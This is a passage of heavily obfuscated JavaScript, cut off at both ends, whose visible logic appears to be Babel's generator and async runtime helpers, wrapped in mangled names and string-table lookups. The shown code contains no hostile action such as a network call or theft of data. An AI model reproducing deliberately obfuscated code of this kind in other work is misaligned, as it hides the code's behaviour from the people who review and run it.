jw3.apply(this,[UR,arguments]);});Zn3(S23,BU(typeof EV()[Gq(Ed)],Sd('',[][[]]))?EV()[Gq(Xj)].apply(null,[gp,AW,Ar]):EV()[Gq(fV)](lN,sD,bD),function(){return jw3.apply(this,[L3,arguments]);});k63[xT(typeof A1()[S4(XZ)],'undefined')?A1()[S4(dZ)].call(null,rv,r9):A1()[S4(rU)](TW,I6)]=function(O53){return jw3.apply(this,[Dl,arguments]);};k63[A1()[S4(OH)](jh3,g1)]=rB3;dn3[EV()[Gq(cr)](E33,vC,ck)]=Ls(qw,[f4()[Hq(MA)](KD,vr,K4),dn3,xT(typeof l4()[tT(xW)],Sd('',[][[]]))?l4()[tT(nq)].call(null,ck,EK3,fK3,tg([])):l4()[tT(xA)](qf,mf,mx,dZ),function Ps3(gW3){tI.push(wh3);if(this[EV()[Gq(kB)](WV,Sj,tN)]=EU,this[f4()[Hq(gJ)](G6,gM,Dr)]=Df[Sj],this[xT(typeof l4()[tT(sA)],Sd('',[][[]]))?l4()[tT(nq)](Qg,Yh3,V2,XZ):l4()[tT(Xj)].call(null,AO,CB,RA,tg(EU))]=this[xT(typeof CZ()[qA(dZ)],Sd(EV()[Gq(vp)].call(null,Mm,Xp,RW),[][[]]))?CZ()[qA(nq)].call(null,qf,XD,Eg,fV,Ed,TC):CZ()[qA(fq)](nP3,FK3,bg,WY,Fk,MA)]=KC3,this[Lp()[wx(Eg)].apply(null,[MA,nq,Ph3,Fq,vr,sA])]=tg(SV),this[f4()[Hq(Pn)](qf,KI,Qc)]=null,this[BU(typeof KO()[DT(Vk)],Sd(EV()[Gq(vp)](Mm,Xp,AH),[][[]]))?KO()[DT(EO)](Lz,x1,vp,vz):KO()[DT(Qg)](VW,Xj,dH,tX)]=f4()[Hq(gJ)](G6,RV,Dr),this[KO()[DT(Ar)](G4,AH,Qg,Mh3)]=KC3,this[KO()[DT(Eg)](MI,I9,fq,gH)][f4()[Hq(Gc)](SV,AO,Lx)](g43),tg(gW3))for(var BJ3 in this)xT(EV()[Gq(Kr)](zV,KI,tg(tg(SV))),BJ3[A1()[S4(MA)].apply(null,[pp,Pr])](Df[Sj]))&&Gf3.call(this,BJ3)&&tg(GK[xT(typeof f4()[Hq(ED)],'undefined')?f4()[Hq(Eq)](WB,zU,RV):f4()[Hq(vC)].call(null,sv,Hp,GT)](PE3(BJ3[xT(typeof f4()[Hq(hj)],'undefined')?f4()[Hq(Eq)](bN,G4,lK3):f4()[Hq(br)](xA,tg(tg(EU)),ZY)](SV))))&&(this[BJ3]=KC3);tI.pop();},EV()[Gq(jd)](wv,nT,V2),function(){return jw3.apply(this,[C5,arguments]);},l4()[tT(xc)](FZ,Qg,Nc,hI),function pk3(Z23){tI.push(Vl3);if(this[Lp()[wx(Eg)](ED,nq,AU,Fq,kT,sA)])throw Z23;var fg3=this;function nD3(jD3,vg3){tI.push(xY);Ng3[xT(typeof KO()[DT(Eg)],'undefined')?KO()[DT(Qg)](Rc,nq,Gv,rK3):KO()[DT(rO)].call(null,q1,tC,nq,K8)]=CZ()[qA(fV)](AO,K8,jd,tg(tg({})),I9,MA);Ng3[KO()[DT(Ar)](G4,MA,Qg,gB)]=Z23;fg3[f4()[Hq(gJ)](G6,r9,Bk)]=jD3;vg3&&(fg3[KO()[DT(EO)](Lz,EU,vp,Tv)]=f4()[Hq(gJ)].apply(null,[G6,Xj,Bk]),fg3[KO()[DT(Ar)](G4,hj,Qg,gB)]=KC3);var pj3;return tI.pop(),pj3=tg(tg(vg3)),pj3;}for(var vH3=Rp(this[KO()[DT(Eg)].apply(null,[MI,nW,fq,T1])][EV()[Gq(EU)].apply(null,[vN,ff,I9])],A3[CZ()[qA(RV)].call(null,RV,jY,Qg,G4,xc,Qg)]());tE3(vH3,EU);--vH3){var pJ3=this[KO()[DT(Eg)](MI,fV,fq,T1)][vH3],Ng3=pJ3[xT(typeof CZ()[qA(Eg)],Sd(EV()[Gq(vp)](gt,Xp,RV),[][[]]))?CZ()[qA(nq)](Ed,Wk,lg,Sj,vp,UW):CZ()[qA(KI)].call(null,bZ,Ec,RV,Rc,nA,fq)];if(xT(xT(typeof Lp()[wx(Kr)],Sd(EV()[Gq(vp)](gt,Xp,SV),[][[]]))?Lp()[wx(SV)](fV,Em3,R03,Y03,G6,kT):Lp()[wx(KI)](AO,nq,nx,Xj,Xp,WY),pJ3[A1()[S4(L6)](Qb,FU)])){var JJ3;return JJ3=nD3(xT(typeof f4()[Hq(qf)],Sd('',[][[]]))?f4()[Hq(Eq)](P6,BB,NG3):f4()[Hq(kB)](EO,Tr,kO)),tI.pop(),JJ3;}if(Dt3(pJ3[A1()[S4(L6)].apply(null,[Qb,FU])],this[EV()[Gq(kB)].call(null,B4,Sj,xc)])){var zB3=Gf3.call(pJ3,l4()[tT(jd)].call(null,tg(tg({})),nA,Nq,tg(EU))),hN3=Gf3.call(pJ3,CZ()[qA(Eg)](pA,qg,Hp,kT,jr,fq));if(zB3&&hN3){if(J2(this[EV()[Gq(kB)].call(null,B4,Sj,tg(tg(EU)))],pJ3[l4()[tT(jd)](VV,nA,Nq,Qs)])){var m63;return m63=nD3(pJ3[xT(typeof l4()[tT(wf)],Sd([],[][[]]))?l4()[tT(nq)].call(null,tg(tg([])),rB,wv,tg({})):l4()[tT(jd)].apply(null,[tg(tg([])),nA,Nq,tg(tg({}))])],tg(EU)),tI.pop(),m63;}if(J2(this[EV()[Gq(kB)](B4,Sj,Br)],pJ3[CZ()[qA(Eg)](pA,qg,RW,qf,gW,fq)])){var YC3;return YC3=nD3(pJ3[xT(typeof CZ()[qA(Sj)],'undefined')?CZ()[qA(nq)](I53,ZN,kB,tN,Rc,wD):CZ()[qA(Eg)].call(null,pA,qg,b1,jr,Ed,fq)]),tI.pop(),YC3;}}else if(zB3){if(J2(this[EV()[Gq(kB)](B4,Sj,x1)],pJ3[BU(typeof l4()[tT(nb)],Sd('',[][[]]))?l4()[tT(jd)].call(null,vs,nA,Nq,gJ):l4()[tT(nq)](ck,Qz,mf,tg(SV))])){var N43;return N43=nD3(pJ3[l4()[tT(jd)].apply(null,[rN,nA,Nq,vr])],tg(EU)),tI.pop(),N43;}}else{if(tg(hN3))throw new (GK[EV()[Gq(tN)](ZM,gW,pp)])(CZ()[qA(bg)].call(null,x8,T1,xA,xs,mT,gJ));if(J2(this[EV()[Gq(kB)](B4,Sj,G4)],pJ3[xT(typeof CZ()[qA(XO)],Sd(EV()[Gq(vp)].apply(null,[gt,Xp,mT]),[][[]]))?CZ()[qA(nq)](MD,QB,Kr,Pn,kB,vz):CZ()[qA(Eg)].call(null,pA,qg,xc,kT,tg(SV),fq)])){var rc3;return rc3=nD3(pJ3[CZ()[qA(Eg)].call(null,pA,qg,Sj,tg(tg(SV)),tg(tg([])),fq)]),tI.pop(),rc3;}}}}tI.pop();},l4()[tT(br)](pp,ds,fR,gA),function Kc3(bD3,Ls3){tI.push(MZ);for(var r63=Rp(this[KO()[DT(Eg)](MI,gW,fq,Of)][EV()[Gq(EU)](Es,ff,G4)],Df[SV]);tE3(r63,A3[KO()[DT(Hp)].call(null,hj,fq,Qg,hN)]());--r63){var Cn3=this[KO()[DT(Eg)](MI,VV,fq,Of)][r63];if(Dt3(Cn3[A1()[S4(L6)](Qb,HW)],this[EV()[Gq(kB)](HM,Sj,tg(tg(SV)))])&&Gf3.call(Cn3,CZ()[qA(Eg)](pA,VO,rN,XZ,tg(tg({})),fq))&&J2(this[EV()[Gq(kB)](HM,Sj,nq)],Cn3[CZ()[qA(Eg)](pA,VO,jr,tg(tg(SV)),Pn,fq)])){var QH3=Cn3;break;}}QH3&&(xT(l4()[tT(Qs)](Xp,I9,qM,Ed),bD3)||xT(A1()[S4(Xj)].call(null,jf,rj),bD3))&&Dt3(QH3[A1()[S4(L6)].apply(null,[Qb,HW])],Ls3)&&Dt3(Ls3,QH3[CZ()[qA(Eg)](pA,VO,zU,vr,kT,fq)])&&(QH3=null);var hC3=QH3?QH3[CZ()[qA(KI)].apply(null,[bZ,Nb,A9,tg(tg(EU)),dZ,fq])]:{};hC3[KO()[DT(rO)](q1,AW,nq,Of)]=bD3;hC3[KO()[DT(Ar)].apply(null,[G4,Qg,Qg,Lz])]=Ls3;var fD3;return fD3=QH3?(this[KO()[DT(EO)].apply(null,[Lz,KI,vp,dQ3])]=f4()[Hq(gJ)].apply(null,[G6,tg([]),tf]),this[f4()[Hq(gJ)](G6,PB,tf)]=QH3[CZ()[qA(Eg)](pA,VO,VV,kB,Gc,fq)],En3):this[l4()[tT(RW)](tg(tg([])),YD,rv,tg(tg(EU)))](hC3),tI.pop(),fD3;},l4()[tT(RW)].call(null,vs,YD,gc,tg(SV)),function Xj3(rJ3,Js3){tI.push(xE3);if(xT(CZ()[qA(fV)](AO,hm3,qr,wf,Qx,MA),rJ3[KO()[DT(rO)](q1,I9,nq,hm3)]))throw rJ3[KO()[DT(Ar)](G4,kT,Qg,vG3)];xT(l4()[tT(Qs)].call(null,FZ,I9,DD,gW),rJ3[KO()[DT(rO)](q1,PB,nq,hm3)])||xT(A1()[S4(Xj)](jf,TH),rJ3[KO()[DT(rO)](q1,G4,nq,hm3)])?this[f4()[Hq(gJ)](G6,XO,z6)]=rJ3[KO()[DT(Ar)](G4,Rc,Qg,vG3)]:xT(f4()[Hq(Vk)](x1,MA,LV),rJ3[KO()[DT(rO)].apply(null,[q1,qf,nq,hm3])])?(this[A1()[S4(vT)](Wg,r2)]=this[KO()[DT(Ar)](G4,WY,Qg,vG3)]=rJ3[KO()[DT(Ar)].call(null,G4,AO,Qg,vG3)],this[KO()[DT(EO)].apply(null,[Lz,P6,vp,th3])]=f4()[Hq(Vk)].apply(null,[x1,vr,LV]),this[f4()[Hq(gJ)](G6,nq,z6)]=f4()[Hq(kB)](EO,tg(tg([])),Kg)):xT(l4()[tT(rU)](Ed,Br,xM,tg([])),rJ3[KO()[DT(rO)](q1,zU,nq,hm3)])&&Js3&&(this[f4()[Hq(gJ)](G6,rO,z6)]=Js3);var Ib3;return tI.pop(),Ib3=En3,Ib3;},l4()[tT(hI)].apply(null,[Vk,KD,L33,vr]),function Aj3(Mc3){tI.push(km3);for(var nn3=Rp(this[xT(typeof KO()[DT(gM)],'undefined')?KO()[DT(Qg)](DW,hj,mn,VD):KO()[DT(Eg)](MI,I9,fq,xE3)][BU(typeof EV()[Gq(Uj)],Sd([],[][[]]))?EV()[Gq(EU)](VF3,ff,nT):EV()[Gq(fV)](Vh3,W6,gJ)],Df[SV]);tE3(nn3,EU);--nn3){var LC3=this[KO()[DT(Eg)](MI,QO,fq,xE3)][nn3];if(xT(LC3[xT(typeof CZ()[qA(I9)],Sd([],[][[]]))?CZ()[qA(nq)](E8,lG3,VV,tg(tg(EU)),tg(tg({})),HW):CZ()[qA(Eg)](pA,v03,VV,tg([]),Br,fq)],Mc3)){var F63;return this[l4()[tT(RW)].apply(null,[L6,YD,qm3,XZ])](LC3[CZ()[qA(KI)].apply(null,[bZ,lE3,tN,zU,G6,fq])],LC3[BU(typeof f4()[Hq(kT)],Sd([],[][[]]))?f4()[Hq(L6)].apply(null,[G4,Eg,g6]):f4()[Hq(Eq)].call(null,An,qr,CF3)]),g43(LC3),tI.pop(),F63=En3,F63;}}tI.pop();},f4()[Hq(jd)].apply(null,[Tr,vr,CT]),function hk3(Ek3){tI.push(Pl3);for(var lz3=Rp(this[KO()[DT(Eg)].apply(null,[MI,vC,fq,rJ])][xT(typeof EV()[Gq(b1)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[B2,qP3,x1]):EV()[Gq(EU)](Mn,ff,tg(tg([])))],SV);tE3(lz3,EU);--lz3){var H23=this[KO()[DT(Eg)](MI,sA,fq,rJ)][lz3];if(xT(H23[A1()[S4(L6)](Qb,Rf)],Ek3)){var Vc3=H23[xT(typeof CZ()[qA(lg)],Sd(BU(typeof EV()[Gq(rO)],Sd([],[][[]]))?EV()[Gq(vp)].apply(null,[BF,Xp,tC]):EV()[Gq(fV)].call(null,jj,kb,Kr),[][[]]))?CZ()[qA(nq)](VM,cK3,PB,tg(EU),fq,fL3):CZ()[qA(KI)].call(null,bZ,sL3,O1,Ed,Qx,fq)];if(xT(CZ()[qA(fV)].call(null,AO,rJ,XO,Eq,G4,MA),Vc3[BU(typeof KO()[DT(EO)],Sd([],[][[]]))?KO()[DT(rO)].call(null,q1,SV,nq,rJ):KO()[DT(Qg)].apply(null,[dB,tC,A6,DM])])){var zj3=Vc3[KO()[DT(Ar)].apply(null,[G4,V2,Qg,dF3])];g43(H23);}var tc3;return tI.pop(),tc3=zj3,tc3;}}throw new (GK[xT(typeof EV()[Gq(hI)],Sd([],[][[]]))?EV()[Gq(fV)](Mh3,hj,tg(SV)):EV()[Gq(tN)](Vh3,gW,tg(tg(EU)))])(l4()[tT(rN)].apply(null,[gA,r9,I6,G6]));},l4()[tT(CB)].apply(null,[x1,Ex,ZB,sA]),function wc3(CB3,lc3,dW3){tI.push(hv);this[xT(typeof f4()[Hq(K9)],Sd('',[][[]]))?f4()[Hq(Eq)](c03,tg(tg(SV)),LG3):f4()[Hq(Pn)].call(null,qf,bg,pg)]=Ls(qw,[CZ()[qA(rO)](UB,bt3,PB,EO,fV,rO),rB3(CB3),CZ()[qA(EO)].call(null,Pp,E33,gM,L6,tg([]),fq),lc3,l4()[tT(kB)].call(null,br,Eg,RL3,tg(tg(EU))),dW3]);xT(f4()[Hq(gJ)](G6,VV,lq),this[KO()[DT(EO)](Lz,xs,vp,L33)])&&(this[KO()[DT(Ar)].apply(null,[G4,rU,Qg,CF3])]=KC3);var nc3;return tI.pop(),nc3=En3,nc3;}]);var F23;return tI.pop(),F23=k63,F23;};var lW3=function(ZD3){"@babel/helpers - typeof";tI.push(pB);lW3=Oj(l4()[tT(Kr)](Vk,jf,X4,xs),typeof GK[KO()[DT(Eq)](wB,vC,vp,Vl3)])&&Oj(l4()[tT(L6)].call(null,tg(SV),Xp,I6,sA),typeof GK[KO()[DT(Eq)](wB,G4,vp,Vl3)][CZ()[qA(rO)].apply(null,[UB,Dk,WY,nW,PB,rO])])?function(jl3){return jw3.apply(this,[BQ,arguments]);}:function(jv){return jw3.apply(this,[zG,arguments]);};var Y63;return tI.pop(),Y63=lW3(ZD3),Y63;};var EB3=function(){"use strict";var Xc3=function(Aw3,Al3,Zv){return Zt3.apply(this,[UR,arguments]);};var Vs3=function(R63,vj3,xH3,Zg3){tI.push(gD);var ZB3=vj3&&LT(vj3[EV()[Gq(cr)](n2,vC,mT)],LD3)?vj3:LD3;var wC3=GK[xT(typeof Lp()[wx(dZ)],Sd(EV()[Gq(vp)](fW,Xp,XZ),[][[]]))?Lp()[wx(SV)](CB,Vt3,rv,I53,Pn,VI):Lp()[wx(EU)].call(null,qf,vp,N03,sW,kT,vp)][EV()[Gq(QO)](DO,s2,tg({}))](ZB3[BU(typeof EV()[Gq(KD)],Sd('',[][[]]))?EV()[Gq(cr)](n2,vC,Kr):EV()[Gq(fV)].call(null,rB,Pk,bD)]);var b23=new PJ3(Zg3||[]);Ik3(wC3,KO()[DT(gM)](FL3,Eg,cr,VP3),Ls(qw,[EV()[Gq(bg)](xF3,P6,cr),F43(R63,xH3,b23)]));var cz3;return tI.pop(),cz3=wC3,cz3;};var LD3=function(){};var TB3=function(){};var Dc3=function(){};var YH3=function(kg3,j23){function cc3(pH3,n23,XD3,bb3){var BH3=IA(XF,[kg3[pH3],kg3,n23]);tI.push(Xs);if(BU(CZ()[qA(fV)](AO,x03,mT,tg([]),EU,MA),BH3[KO()[DT(rO)](q1,Qx,nq,x03)])){var dj3=BH3[KO()[DT(Ar)](G4,xA,Qg,L53)],Nc3=dj3[EV()[Gq(bg)](cV,P6,Sj)];var Xn3;return Xn3=Nc3&&Oj(BU(typeof Lp()[wx(RV)],Sd(EV()[Gq(vp)].apply(null,[DF,Xp,CO]),[][[]]))?Lp()[wx(Eq)](AW,vp,Hw3,SB,AW,dZ):Lp()[wx(SV)](dZ,IK3,Lh3,XD,Qg,xs),lW3(Nc3))&&X63.call(Nc3,BU(typeof l4()[tT(zC)],Sd('',[][[]]))?l4()[tT(OH)](L6,ff,wd,Pn):l4()[tT(nq)](bD,LG3,U33,Pn))?j23[f4()[Hq(WY)](Sz,hI,BF)](Nc3[l4()[tT(OH)].apply(null,[RW,ff,wd,nW])])[l4()[tT(vT)](O1,Eh3,Cn,Sj)](function(TC3){tI.push(D4);cc3(f4()[Hq(gJ)].call(null,G6,gA,n8),TC3,XD3,bb3);tI.pop();},function(Vj3){tI.push(HP3);cc3(BU(typeof CZ()[qA(kB)],Sd([],[][[]]))?CZ()[qA(fV)](AO,LC,x1,Gc,tg(tg({})),MA):CZ()[qA(nq)](lH,MW,Xj,Qg,kT,EZ),Vj3,XD3,bb3);tI.pop();}):j23[f4()[Hq(WY)].apply(null,[Sz,L6,BF])](Nc3)[l4()[tT(vT)](V2,Eh3,Cn,qr)](function(HW3){tI.push(L53);dj3[EV()[Gq(bg)].call(null,vD,P6,nT)]=HW3,XD3(dj3);tI.pop();},function(M23){tI.push(M03);var bs3;return bs3=cc3(CZ()[qA(fV)](AO,J03,r9,O1,Qg,MA),M23,XD3,bb3),tI.pop(),bs3;}),tI.pop(),Xn3;}bb3(BH3[BU(typeof KO()[DT(L6)],Sd([],[][[]]))?KO()[DT(Ar)](G4,nW,Qg,L53):KO()[DT(Qg)](H03,tC,kB,fK3)]);tI.pop();}var AD3;tI.push(VM);Ik3(this,KO()[DT(gM)](FL3,br,cr,Mc),Ls(qw,[EV()[Gq(bg)].apply(null,[xO,P6,hI]),function sD3(K63,sJ3){var rW3=function(){return new j23(function(Uj3,UH3){cc3(K63,sJ3,Uj3,UH3);});};tI.push(tH);var bN3;return bN3=AD3=AD3?AD3[xT(typeof l4()[tT(wf)],'undefined')?l4()[tT(nq)](vC,M8,SB,bg):l4()[tT(vT)].call(null,gA,Eh3,IH,jr)](rW3,rW3):rW3(),tI.pop(),bN3;}]));tI.pop();};var qN3=function(Bt3){return Zt3.apply(this,[jL,arguments]);};var Mk3=function(p33){return Zt3.apply(this,[HG,arguments]);};var PJ3=function(O63){tI.push(nn);this[KO()[DT(Eg)].call(null,MI,YM,fq,hv)]=[Ls(qw,[A1()[S4(L6)].call(null,Qb,nI),Lp()[wx(KI)].call(null,RV,nq,mM,Xj,WY,rU)])],O63[xT(typeof f4()[Hq(dZ)],Sd([],[][[]]))?f4()[Hq(Eq)](Yh3,YM,zl3):f4()[Hq(Gc)].call(null,SV,tg({}),md)](qN3,this),this[l4()[tT(xA)](wf,mf,mx,tg(SV))](tg(EU));tI.pop();};var Tc3=function(D63){tI.push(pv);if(D63||xT(EV()[Gq(vp)](WO,Xp,Br),D63)){var DW3=D63[QW3];if(DW3){var An3;return tI.pop(),An3=DW3.call(D63),An3;}if(Oj(xT(typeof l4()[tT(mf)],Sd('',[][[]]))?l4()[tT(nq)](rO,VH,gs,AO):l4()[tT(Kr)](Gc,jf,ZU,SV),typeof D63[f4()[Hq(gJ)](G6,RW,GU)])){var dD3;return tI.pop(),dD3=D63,dD3;}if(tg(GK[f4()[Hq(vC)](sv,Br,VR)](D63[EV()[Gq(EU)](KJ,ff,ED)]))){var kj3=qb(SV),gb3=function Pk3(){tI.push(Lh3);for(;J2(++kj3,D63[EV()[Gq(EU)](JK3,ff,cr)]);)if(X63.call(D63,kj3)){var bc3;return Pk3[EV()[Gq(bg)].call(null,XU,P6,fq)]=D63[kj3],Pk3[Lp()[wx(Eg)](Eg,nq,R8,Fq,cr,BB)]=tg(SV),tI.pop(),bc3=Pk3,bc3;}Pk3[xT(typeof EV()[Gq(fE3)],Sd([],[][[]]))?EV()[Gq(fV)](vk,EP3,Ar):EV()[Gq(bg)].call(null,XU,P6,lg)]=MW3;Pk3[Lp()[wx(Eg)](SV,nq,R8,Fq,Gc,Pn)]=tg(EU);var B23;return tI.pop(),B23=Pk3,B23;};var mB3;return mB3=gb3[f4()[Hq(gJ)](G6,Qg,GU)]=gb3,tI.pop(),mB3;}}throw new (GK[l4()[tT(QO)].call(null,wf,KA,rQ3,Xj)])(Sd(lW3(D63),l4()[tT(ED)](AW,LP3,Mr,rU)));};tI.push(s53);EB3=function q43(){return Tz3;};var MW3;var Tz3={};var Ak3=GK[Lp()[wx(EU)](ck,vp,tH,sW,tg(tg({})),A9)][EV()[Gq(cr)].apply(null,[CM,vC,tg(tg(EU))])];var X63=Ak3[A1()[S4(fq)](EZ,II)];var Ik3=GK[Lp()[wx(EU)](EO,vp,tH,sW,gJ,tg([]))][f4()[Hq(KI)](SJ,ck,Fx)]||function(pG3,z53,Ov){return jw3.apply(this,[th,arguments]);};var xz3=Oj(l4()[tT(Kr)](EO,jf,tV,gM),typeof GK[KO()[DT(Eq)](wB,O1,vp,wt3)])?GK[KO()[DT(Eq)](wB,XZ,vp,wt3)]:{};var QW3=xz3[CZ()[qA(rO)].apply(null,[UB,ZP3,bg,A9,tg({}),rO])]||f4()[Hq(hj)](YM,VI,Ns);var cb3=xz3[xT(typeof EV()[Gq(ff)],Sd([],[][[]]))?EV()[Gq(fV)](kb,rU,BB):EV()[Gq(rU)].apply(null,[Ab,sA,P6])]||l4()[tT(vC)].apply(null,[qf,XZ,sp,Kr]);var D23=xz3[EV()[Gq(KI)].call(null,x6,Sf,gM)]||f4()[Hq(V2)].apply(null,[O6,AW,Uh3]);try{var mk3=tI.length;var DN3=tg([]);Xc3({},EV()[Gq(vp)].call(null,X7,Xp,cr));}catch(Kk3){tI.splice(Rp(mk3,SV),Infinity,s53);Xc3=function(vh3,cG3,H53){return jw3.apply(this,[G0,arguments]);};}Tz3[EV()[Gq(XO)](XA,wb,pp)]=Vs3;var Rk3=A1()[S4(gJ)](dX,Z03);var ln3=l4()[tT(XO)](tg(tg(EU)),It3,wL3,Pn);var Hj3=f4()[Hq(bD)](O1,tg(tg(SV)),Dp);var Ij3=A1()[S4(Vk)].call(null,WB,F4);var AN3={};var LB3={};Xc3(LB3,QW3,function(){return IA.apply(this,[qw,arguments]);});var K43=GK[BU(typeof Lp()[wx(RV)],Sd(EV()[Gq(vp)](X7,Xp,fV),[][[]]))?Lp()[wx(EU)].call(null,rN,vp,tH,sW,EO,I9):Lp()[wx(SV)](gM,VH,w6,wN,Qg,tg(SV))][A1()[S4(Gc)](JW,gf)];var zn3=K43&&K43(K43(Tc3([])));zn3&&BU(zn3,Ak3)&&X63.call(zn3,QW3)&&(LB3=zn3);var cC3=Dc3[BU(typeof EV()[Gq(AH)],Sd('',[][[]]))?EV()[Gq(cr)](CM,vC,G4):EV()[Gq(fV)].call(null,Ol3,SD,tg([]))]=LD3[EV()[Gq(cr)](CM,vC,tg(tg([])))]=GK[Lp()[wx(EU)].call(null,FZ,vp,tH,sW,MA,b1)][EV()[Gq(QO)](DV,s2,xs)](LB3);function wz3(cB3){tI.push(QJ);[f4()[Hq(gJ)](G6,Vk,Ap),CZ()[qA(fV)].apply(null,[AO,g9,RV,Qx,Rc,MA]),xT(typeof f4()[Hq(wb)],'undefined')?f4()[Hq(Eq)](M8,tg(tg([])),Lh3):f4()[Hq(Vk)].call(null,x1,gA,k9)][f4()[Hq(Gc)](SV,tg(tg([])),UA)](function(EH3){Xc3(cB3,EH3,function(Wj3){var hb3;tI.push(Rn);return hb3=this[KO()[DT(gM)].call(null,FL3,nA,cr,cM)](EH3,Wj3),tI.pop(),hb3;});});tI.pop();}function F43(Bj3,In3,bg3){var Fc3=Rk3;return function(Hn3,AW3){tI.push(CX);if(xT(Fc3,Hj3))throw new (GK[BU(typeof EV()[Gq(VW)],'undefined')?EV()[Gq(tN)](CH,gW,AW):EV()[Gq(fV)].apply(null,[Oz,fQ3,tg(EU)])])(BU(typeof A1()[S4(Yn)],Sd([],[][[]]))?A1()[S4(WY)](Br,mx):A1()[S4(dZ)](gv,dW));if(xT(Fc3,Ij3)){if(xT(CZ()[qA(fV)](AO,qG3,AO,gM,qr,MA),Hn3))throw AW3;var Sj3;return Sj3=Ls(qw,[EV()[Gq(bg)](S73,P6,hI),MW3,Lp()[wx(Eg)].call(null,fV,nq,NK3,Fq,Hp,nW),tg(EU)]),tI.pop(),Sj3;}for(bg3[KO()[DT(EO)](Lz,Eg,vp,xF3)]=Hn3,bg3[KO()[DT(Ar)].apply(null,[G4,x1,Qg,Rn])]=AW3;;){var h43=bg3[f4()[Hq(Pn)].call(null,qf,gJ,JV)];if(h43){var Wc3=ps3(h43,bg3);if(Wc3){if(xT(Wc3,AN3))continue;var jH3;return tI.pop(),jH3=Wc3,jH3;}}if(xT(f4()[Hq(gJ)](G6,tg([]),WE3),bg3[KO()[DT(EO)](Lz,Tr,vp,xF3)]))bg3[l4()[tT(Xj)](nW,CB,nJ,gM)]=bg3[CZ()[qA(fq)].apply(null,[nP3,lt3,Br,ED,I9,MA])]=bg3[KO()[DT(Ar)](G4,br,Qg,Rn)];else if(xT(CZ()[qA(fV)].call(null,AO,qG3,Ar,jr,WY,MA),bg3[KO()[DT(EO)](Lz,nT,vp,xF3)])){if(xT(Fc3,Rk3))throw Fc3=Ij3,bg3[xT(typeof KO()[DT(XO)],Sd([],[][[]]))?KO()[DT(Qg)](FX,x1,xj,MD):KO()[DT(Ar)](G4,Hp,Qg,Rn)];bg3[l4()[tT(xc)](tg(tg({})),Qg,Jb,tg({}))](bg3[KO()[DT(Ar)].call(null,G4,dZ,Qg,Rn)]);}else xT(xT(typeof f4()[Hq(kT)],Sd('',[][[]]))?f4()[Hq(Eq)].apply(null,[cn,I9,wv]):f4()[Hq(Vk)](x1,tg([]),T1),bg3[KO()[DT(EO)].call(null,Lz,BB,vp,xF3)])&&bg3[l4()[tT(br)](Kr,ds,U9,tg(tg(EU)))](f4()[Hq(Vk)](x1,dZ,T1),bg3[KO()[DT(Ar)](G4,cr,Qg,Rn)]);Fc3=Hj3;var Ub3=IA(XF,[Bj3,In3,bg3]);if(xT(xT(typeof l4()[tT(EZ)],Sd('',[][[]]))?l4()[tT(nq)].apply(null,[BB,EQ3,OD,V2]):l4()[tT(rU)](nq,Br,Et3,gW),Ub3[KO()[DT(rO)].apply(null,[q1,FZ,nq,qG3])])){if(Fc3=bg3[Lp()[wx(Eg)](OH,nq,NK3,Fq,kB,Qg)]?Ij3:ln3,xT(Ub3[xT(typeof KO()[DT(xc)],Sd([],[][[]]))?KO()[DT(Qg)](ps,G4,mf,Gj):KO()[DT(Ar)](G4,XZ,Qg,Rn)],AN3))continue;var w23;return w23=Ls(qw,[EV()[Gq(bg)](S73,P6,wf),Ub3[BU(typeof KO()[DT(gM)],Sd([],[][[]]))?KO()[DT(Ar)](G4,ck,Qg,Rn):KO()[DT(Qg)](W2,qr,It3,Xn)],xT(typeof Lp()[wx(P6)],'undefined')?Lp()[wx(SV)](zU,RX,HL3,J03,tg({}),I9):Lp()[wx(Eg)](Hp,nq,NK3,Fq,bg,zU),bg3[Lp()[wx(Eg)](Qg,nq,NK3,Fq,vs,tg({}))]]),tI.pop(),w23;}xT(BU(typeof CZ()[qA(AO)],Sd(xT(typeof EV()[Gq(fq)],Sd('',[][[]]))?EV()[Gq(fV)].apply(null,[W1,As,mT]):EV()[Gq(vp)].call(null,wD,Xp,br),[][[]]))?CZ()[qA(fV)](AO,qG3,gW,xs,tg(tg(EU)),MA):CZ()[qA(nq)].apply(null,[xD,NX,xc,ED,Ed,Hb]),Ub3[KO()[DT(rO)](q1,rU,nq,qG3)])&&(Fc3=Ij3,bg3[BU(typeof KO()[DT(Vk)],Sd([],[][[]]))?KO()[DT(EO)].call(null,Lz,tC,vp,xF3):KO()[DT(Qg)](cB,qr,Mf,WL3)]=BU(typeof CZ()[qA(WY)],Sd([],[][[]]))?CZ()[qA(fV)].apply(null,[AO,qG3,xA,qr,nA,MA]):CZ()[qA(nq)](rK3,nb,vp,tg({}),nW,XE3),bg3[BU(typeof KO()[DT(sr)],'undefined')?KO()[DT(Ar)].call(null,G4,hI,Qg,Rn):KO()[DT(Qg)].call(null,c2,O1,cb,B6)]=Ub3[KO()[DT(Ar)].apply(null,[G4,Pn,Qg,Rn])]);}tI.pop();};}function ps3(Eb3,Wz3){tI.push(lG3);var E23=Wz3[KO()[DT(EO)](Lz,XZ,vp,lP3)];var fc3=Eb3[CZ()[qA(rO)].apply(null,[UB,HH,nq,tg([]),nT,rO])][E23];if(xT(fc3,MW3)){var Qj3;return Wz3[f4()[Hq(Pn)](qf,tg([]),UK)]=null,xT(BU(typeof CZ()[qA(QO)],Sd(xT(typeof EV()[Gq(MA)],Sd('',[][[]]))?EV()[Gq(fV)].apply(null,[zU,XC,AH]):EV()[Gq(vp)](ZE,Xp,RV),[][[]]))?CZ()[qA(fV)].call(null,AO,vE3,ck,gM,QO,MA):CZ()[qA(nq)].call(null,TH,Bk,Eg,zU,nM,Sr),E23)&&Eb3[CZ()[qA(rO)](UB,HH,b1,AH,lg,rO)][f4()[Hq(Vk)].call(null,x1,sA,H9)]&&(Wz3[xT(typeof KO()[DT(nq)],Sd(EV()[Gq(vp)](ZE,Xp,A9),[][[]]))?KO()[DT(Qg)].call(null,bZ,xs,km3,tD):KO()[DT(EO)].call(null,Lz,Xp,vp,lP3)]=xT(typeof f4()[Hq(Jk)],Sd([],[][[]]))?f4()[Hq(Eq)](vT,VI,mW):f4()[Hq(Vk)].apply(null,[x1,jd,H9]),Wz3[KO()[DT(Ar)].apply(null,[G4,MW,Qg,vF3])]=MW3,ps3(Eb3,Wz3),xT(CZ()[qA(fV)](AO,vE3,br,Tr,tg({}),MA),Wz3[KO()[DT(EO)](Lz,br,vp,lP3)]))||BU(BU(typeof 